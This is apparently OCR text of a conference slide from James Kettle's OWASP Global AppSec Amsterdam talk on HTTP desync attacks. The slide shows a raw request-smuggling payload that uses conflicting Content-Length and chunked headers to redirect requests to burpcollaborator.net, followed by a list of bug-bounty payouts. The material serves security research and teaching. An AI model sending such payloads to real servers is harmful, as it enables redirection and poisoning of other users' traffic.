 Global AppSec
Amsterdam
by OWASP Foundation
Redirects with teeth
Detect
Confirm
Explore
Store
Attack
POST /etc/libs/xyz.js HTTP/1.1
Host: redacted.com
Content-Length: 57
Transfer-Encoding: chunked
0
POST /etc HTTP/1.1
Host: burpcollaborator.net
X: XGET /etc/libs/xyz.js HTTP/1.1
…
HTTP/1.1 301 Moved Permanently
Location: https://burpcollaborator.net/etc/
+$550
+$750
+$1,000
+$2,000
+$5,000
+$10,500
=$27,400
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle